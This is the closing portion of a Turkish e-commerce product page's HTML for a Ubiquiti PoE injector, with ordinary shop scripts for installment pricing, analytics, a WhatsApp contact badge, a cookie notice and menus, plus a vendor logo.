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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=2854"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=4863" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'UBIQUITI POE ENJEKTÖR 24V-12W-G', // Ürün adı
                            'id': 'NNA2UBN0010', // Ürün ID'si
                            'price': '968.2618', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5512" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2142 seconds.-->